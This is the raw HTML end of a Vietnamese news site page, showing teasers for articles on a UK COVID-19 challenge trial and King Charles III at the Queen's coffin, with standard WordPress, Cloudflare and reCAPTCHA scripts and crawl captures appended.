                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/anh-la-nuoc-dau-tien-tren-the-gioi-cho-phep-tinh-nguyen-vien-phoi-nhiem-voi-virus-sars-cov-2-8082" rel="bookmark" class="td-image-wrap " title="Anh là nước đầu tiên trên thế giới cho phép tình nguyện viên phơi nhiễm với virus SARS-CoV-2" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2021/02/114999053gettyimages-1251663430-16136131995883130613-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2021/02/114999053gettyimages-1251663430-16136131995883130613-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2021/02/114999053gettyimages-1251663430-16136131995883130613-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Anh là nước đầu tiên trên thế giới cho phép tình nguyện viên phơi nhiễm với virus SARS-CoV-2" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/anh-la-nuoc-dau-tien-tren-the-gioi-cho-phep-tinh-nguyen-vien-phoi-nhiem-voi-virus-sars-cov-2-8082" rel="bookmark" title="Anh là nước đầu tiên trên thế giới cho phép tình nguyện viên phơi nhiễm với virus SARS-CoV-2">Anh là nước đầu tiên trên thế giới cho phép tình...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T08:33:00+00:00" >18/02/2021</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/anh-la-nuoc-dau-tien-tren-the-gioi-cho-phep-tinh-nguyen-vien-phoi-nhiem-voi-virus-sars-cov-2-8082#respond">0</a></span>            </div>

            
        </div>

        
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nuocanh.uk/nuoc-anh/vua-charles-iii-dung-gac-ben-linh-cuu-nu-hoang-anh-9951" rel="bookmark" class="td-image-wrap " title="Vua Charles III đứng gác bên linh cữu Nữ hoàng Anh" ><img width="324" height="160" class="entry-thumb" src="https://nuocanh.uk/wp-content/uploads/2022/09/5237-1663028790-324x160.jpg"  srcset="https://nuocanh.uk/wp-content/uploads/2022/09/5237-1663028790-324x160.jpg 324w, https://nuocanh.uk/wp-content/uploads/2022/09/5237-1663028790-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Vua Charles III đứng gác bên linh cữu Nữ hoàng Anh" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://nuocanh.uk/nuoc-anh/vua-charles-iii-dung-gac-ben-linh-cuu-nu-hoang-anh-9951" rel="bookmark" title="Vua Charles III đứng gác bên linh cữu Nữ hoàng Anh">Vua Charles III đứng gác bên linh cữu Nữ hoàng Anh</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-14T15:07:25+00:00" >14/09/2022</time></span>                <span class="td-module-comments"><a href="https://nuocanh.uk/nuoc-anh/vua-charles-iii-dung-gac-ben-linh-cuu-nu-hoang-anh-9951#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 696025f066395
    -->

    <script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/comment-reply.min.js?ver=5.6' id='comment-reply-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://nuocanh.uk/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[9836]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"700ba6004f6c44ca9257c65b7603d455","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.558 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-08 21:47:28 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nuocanh.uk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2
body_size: -360
content:
{"9836":27}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="G35C5SIJA7VUzcNDBKfNzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769635751951');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>